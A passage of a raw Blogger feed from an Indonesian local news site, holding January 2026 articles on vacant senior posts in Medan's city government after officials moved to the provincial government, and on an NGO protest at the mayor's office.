\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda merasa aneh dengan 'eksodus' para pejabat Pemko Medan ke Pemprovsu yang nyaris tanpa resistensi ataupun reaksi dari Walikota sebagai Pembina ASN.Dikhawatirkan jika eksodus ini masih berlanjut lagi maka jelas ada pembiaran sistematis yang berpotensi melumpuhkan kinerja birokrasi Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeharusnya selaku Pembina ASN,Walikota Medan harus lebih mempertimbangkan kebutuhannya ketimbang meloloskan ke Pemprovsu ataukah masih kuat bayang bayang mantan Walikota Medan yang kini menjadi Gubsu sehingga dengan terpaksa mengizinkan perpindahan pejabat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETanggapan tersebut disampaikan Elfanda Ananda terkait maraknya,sorotan terhadap 'eksodusnya' pejabat ke Pemprovsu mengakibatkan 10 jabatan Eselon II Pemko Medan kosong,Kamis(9\/1)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Di sinilah publik patut curiga, mengapa pejabat-pejabat kunci begitu mudahnya dilepas dan eksodus ke provinsi Sumut, sementara Pemko Medan sendiri sudah lebih sepuluh bulan struktur organisasinya keropos karena eksodus tersebut,\" tandas Elfanda\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EElfanda mengatakan sebenarnya tidak mempermasalahkan pejabat yang eksodus ke Pemprovsu karena memang pilihan pejabat tersebut.Namun justru aneh,walikota tidak mampu melakukan konsolidasi di tubuh organisasi Pemko Medan sendiri dalam membangun tim yang solid. Tidak bisa mengidentifikasi mana pejabat yang loyal sama dia (Rico Waas) atau sama Walikota sebelumnya (Bobby Nasution) yang saat ini menjadi Gubsu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi satu sisi,apakah di Pemprovsu tidak ada pejabat yang punya kemampuan dalam mengemban jabatan yang ada.Maka muncul pertanyaan,bagaimana seharusnya, apakah tidak sebaiknya di-STOP saja eksodus tersebut karena informasinya masih bakal berlanjut 2 gelombang lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan paling sensitif namun tak terelakkan kata Elfanda, apakah Walikota Medan benar-benar berdaulat atas birokrasi yang dipimpinnya? Ataukah masih ada bayang-bayang mantan Walikota Medan yang kini menjadi Gubernur Sumatera Utara, sehingga Pemko Medan harus 'mengalah' setiap kali pejabatnya ditarik ke provinsi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika benar demikian, maka yang dipertaruhkan bukan sekadar jabatan Eselon II, melainkan otoritas politik seorang wali kota. Kenapa terus dibawah bayang bayang walikota sebelumnya, dimana amanah rakyat yang memilihnya sebagai walikota Medan,ujarnya bertanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diberitakan,saat ini 10 pejabat Eselon II kosong dampak 'eksodus' pejabat Pemko Medan ke Pemprovsu.Walikota Medan mengatakan akan segera melakukan rekrutmen pejabat setelah konsultasi dengan BKN.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/elfanda-ananda-stop-eksodus-ke.html","title":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7763203290205967386"},"published":{"$t":"2026-01-05T16:23:00.008+07:00"},"updated":{"$t":"2026-01-05T18:23:10.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s764\/Screenshot_20260105_155831_Gallery.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s320\/Screenshot_20260105_155831_Gallery.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Saat Diwawancarai Wartawan Usai Pelantikan 12 Direksi PUD Pemko Medan,Senin(5\/1) di Kantor Walikota Medan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPengisian kekosongan 10 Jabatan Eselon II Pemko Medan masih 'teka teki' sebab sampai saat ini belum ada jadwal pasti kapan dilaksanakan termasuk sistim rekrutmen apakah melalui sistim lelang ataukah asesmen saja.Pemko Medan masih harus menunggu hasil konsultasi ke pemerintah pusat termasuk BKN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Waas saat ditanyakan mengenai kekosongan 10 JPTP atau Eselon II tersebut,belum bisa memberikan jadwal rekrutmen termasuk apakah sistim lelang atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico hanya memberikan sinyal bakal segera diisi namun tidak memberi kepastian jadwal dibuka untuk rekrutmen 10 JPTP atau Eselon II tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita menunggu konsultasi ke pusat dan BKN,termasuk sistimnya nanti\"ujarnya,saat ditanyai wartawan apakah sistim pengisian kekosongan 10 jabatan akan menggunakan sistim lelang jabatan atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut ditanyakan,apakah kekosongan 10 jabatan Kadis\/Kaban tidak akan mengganggu capaian visi misi dan RPJMD Kota Medan 2025-2029,Rico mengatakan untuk itulah segera dibicarakan pengisian jabatan kosong agar jangan sampai mengganggu kinerja dan pengambilan keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui, saat ini tercatat 10 kursi jabatan JPTP stau Eselon II\u0026nbsp; kosong dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepuluh jabatan tersebut adalah,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah hampir 10 bulan lebih kosong yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga saat masih kekosongan masih 8 jabatan sekitar awal Desember lalu,Rico sudah menyebutkan bakal melakukan pengisian jabatan setelah ada petunjuk dan konsultasi dengan pusat (BKN).Namun rekrutmen untuk mengisi kekosongan jabatan Eselon II tersebut belum juga direalisasikan sampai saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,sejak Februari 2024 Lau secara bertahap pejabat Pemko Medan 'terbang' ke Pemprovsu yakni Kadis SDABMBK Topan Obaja Ginting,Kepala Inspektorat Sulaiman Harahap,Kepala BKPSDM Sutan Tolong Lubis,Kadis PKPCKTR Alexander Sinulingga,Kadis Kesehatan Yudha Pratiwi dan Kadis Ketapang,Pertanian dan Perikanan Gelora Ginting menjadi Sekda Tanah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk Eselon III setingkat Kabag yakni Kabag Aset\/UPBJ,Kabag Umum dan Kabag Prokopim.Awal Tahun 2026 tercatatc2 orang lagi Kadis 'terbang' ke Pemprovsu yakni Kadisnaker Ilyan Chandra Simbolon dan Kadis PMPTSP. Informasi berkembang bakal menyusul Sekretaris DPRD Medan Ali Supahutar dan Kepala BKPSDM Medan Subhan Fajri Harahap 'terbang ' ke Pemprovsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,pejabat dari daerah lain pun masuk antara lain menjadiAsistenEkbangdari Deliserdang dan Kepala Inspektorat dari Sergai.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sistim-lelang-ataukah-asesmen-untuk-10.html","title":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s72-c\/Screenshot_20260105_155831_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4458728285747096378"},"published":{"$t":"2026-01-05T11:14:00.004+07:00"},"updated":{"$t":"2026-01-05T19:56:14.577+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s4160\/20260105_103122.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s320\/20260105_103122.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s4160\/20260105_103045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s320\/20260105_103045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan\u003EFoto: Massa LSM Kebenaran Keadilan Unjuk Rasa di Depan Kantor Walikota Medan,Senin(5\/1)\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMedan,DP News\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESejumlah massa LSM Kebenaran Keadilan Medan unjuk rasa ke Kantor Walikota Medan menyoroti kinerja Satpol PP terutama menyangkut hasil bongkaran material dan min5a Walikota Medan mengevaluasi menyeluruh terhadap siarim pengawasan di gudang penyimpanan barang bukti Satpol PP Medan.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDalam unjuk rasa tersebut,oratornya minta agar bertemu langsung dengan Walikota Medan namun ternyata walikota sedang melantik Direksi PUD Pemko Medan,Senin(5\/1).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelain itu,dalam selesaikan tertulis j7ga menyoroti banyaknya bangunan menyalahi PBG bahkan sudah mendapatkan penyegelan dari Satpil PP.Namun bangunan tersebut katanya masih berdiri dan melanjutkan aktivitasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDari pengamatan di lokasi,sejumlah aparat kepolisian berjaga jaga di depan gerbang Kantor Walikota Medan.Orasi terus berlanjut namun sejauh itu,arus lalu lintas berjalan lancar.Tim DP\/Redaksi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lsm-kebenaran-keadilan-unjuk-rasa-di.html","title":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s72-c\/20260105_103122.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3921476334798241745"},"published":{"$t":"2026-01-02T20:10:00.006+07:00"},"updated":{"$t":"2026-01-02T20:26:58.147+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s768\/unnamed.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAwal Tahun 2026,kekosongan pejabat Eselon II Pemko Medan bertambah menjadi 10 kursi dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra Simbolon menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,pada akhir tahun terdapat 8 jabatan Eselon II yang kosong dan awal Tahun 2026 bertambah menjadi 10 kursi yakni\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat dikonfirmasi kepada Kepala BKPSDM Medan Subhan Fajri Harahap,Jumat(2\/1) malam tentang kosongnya 2 Kadis tersebut katanya akan dihunjuk Plt Kadis walau belum ditetapkan namanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut konfirmasi DP News kepada Kepala BKPSDM Medan Subhan Fajri Harahap,\u003C\/p\u003E\u003Cp\u003E(*Selamat malam Pak Kaban,\u003C\/p\u003E\u003Cp\u003EMohon konfirmasi,dengan dilantiknya Kadisnaker Medan dan Kadis PMPTSP Medan menjadi Pejabat Eselon II di Pemprovsu maka ada 2 lg kosong di Pemko Medan.Untuk mengisi kekosongan ini,apakah dihunjuk Plt Kadisnaker dan Plt Kadis PMPTSP Medan.tx\u003C\/p\u003E\u003Cp\u003E*Subhan: Ya bg akan ditunjuk PLT utk kedua jabatan yang lowong tersebut.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,beberapa pejabat Eselon II Pemko Medan sudah 'diboyong' Gubsu Bobby Nasution ke Pemprovsu antara lain Kadis SDABMBK Topan Obaja Ginting,Kadis PKPCKTR Alexander Sinulingga,Kepala Inspektorat Sulaiman Harahap dan Kadis Kesehatan Yudha Pratiwi Setiawan,Kepala BKPSDM Medan Suran Tolang Lubis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/awal-tahun2-lagi-kadis-pemko-medan.html","title":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5736256124342407498"},"published":{"$t":"2026-01-01T12:02:00.004+07:00"},"updated":{"$t":"2026-01-01T12:02:22.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s1600\/IMG-20260101-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" 